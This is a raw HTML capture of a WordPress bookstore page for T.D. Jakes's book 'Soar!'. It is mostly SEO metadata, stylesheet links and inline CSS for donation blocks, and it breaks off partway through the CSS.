

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budaboss.co.ke/books/soar-build-your-vision-from-the-ground-up/
body_size: 47117
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/budaboss.co.ke/wp-content/uploads/2022/06/image.jpg?w=64\u0026ssl=1","title":"BudaBoss","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<script type="text/javascript">
			console.log = function() {};
			console.log('ok2');
		</script>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.1 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soar!: Build Your Vision from the Ground Up - BudaBoss</title>
	<link rel="canonical" href="https://budaboss.co.ke/books/soar-build-your-vision-from-the-ground-up/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soar!: Build Your Vision from the Ground Up" />
	<meta property="og:description" content="Take your career to the next level, realize your greatest dreams, and embrace your God-given talents with this practical game plan for your professional and personal life. Too often we remain in jobs that stifle our souls and leave us on the runway of opportunity with the engine of our deepest passion stalled, watching others make their personal vision a reality and build a legacy for their children. But it&#8217;s never too late to get your dreams off the ground &#8212; God sees great things in your future! If you long to amplify your unique abilities, if you strive to balance personal fulfillment and professional satisfaction, if you dream of fulfilling God&#8217;s destiny for you, then you are ready to Soar! In Soar! T.D. Jakes reveals how to transform your own unique vision into a powerful contribution to the world. Blending a CEO&#8217;s practical business acumen with a life coach&#8217;s dynamic inspiration, Soar! will stir your imagination into action, challenge you to embrace your God-given purpose, and align your character and creativity with your career. Bridging both the corporate and nonprofit worlds, Soar! is a practical and easy-to-follow flight plan for launching the entrepreneurial drive inside of you. You&#8217;ll learn how to adopt the mindset of people who don&#8217;t wait to see what will happen but strategically build the wings that will take them to new heights. So buckle your seat belt and prepare for liftoff &#8212; you have been cleared to fly beyond your fears, to absolutely soar!" />
	<meta property="og:url" content="https://budaboss.co.ke/books/soar-build-your-vision-from-the-ground-up/" />
	<meta property="og:site_name" content="BudaBoss" />
	<meta property="article:publisher" content="https://www.facebook.com/budabosslive/" />
	<meta property="article:modified_time" content="2022-05-06T06:08:20+00:00" />
	<meta property="og:image" content="https://budaboss.co.ke/wp-content/uploads/2022/05/Soar-TD-Jakes.jpg" />
	<meta property="og:image:width" content="333" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@freddiebudaboss" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BudaBoss &raquo; Feed" href="//budaboss.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="BudaBoss &raquo; Comments Feed" href="//budaboss.co.ke/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BudaBoss &raquo; iCal Feed" href="//budaboss.co.ke/events/?ical=1" />
<link rel="stylesheet" href="//budaboss.co.ke/wp-content/cache/fonts/1/google-fonts/css/a/e/d/1f631e39954605249cd8868f201da.css" data-wpr-hosted-gf-parameters="family=Inter%3Awght%40400%3B500%3B600%3B700&display=swap&ver=6.8.3"/>
<link data-minify="1" rel='stylesheet' id='woocommerce-smart-coupons-available-coupons-block-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-available-coupons-block.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-components-css' href='//budaboss.co.ke/wp-content/cache/min/1/c/6.8.3/wp-includes/css/dist/components/style.min.css?ver=1759303458' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smart-coupons-send-coupon-form-block-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-send-coupon-form-block.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smart-coupons-action-tab-frontend-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-action-tab-frontend.css?ver=1753548621' media='all' />
<link rel="stylesheet" href="//budaboss.co.ke/wp-content/cache/fonts/1/google-fonts/css/c/e/9/eaff3efa7daa9c9238d3990a9c293.css" data-wpr-hosted-gf-parameters="family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&display=swap&ver=6.8.3"/>
<link data-minify="1" rel='stylesheet' id='twbbwg-global-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1753681339&wpr_t=1768137867' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='//budaboss.co.ke/wp-content/cache/min/1/c/6.8.3/wp-includes/css/dist/block-library/style.min.css?ver=1759303458' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link data-minify="1" rel='stylesheet' id='givewp-campaign-donors-style-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1753548621' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759303458&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='//budaboss.co.ke/wp-content/cache/min/1/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759303458' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 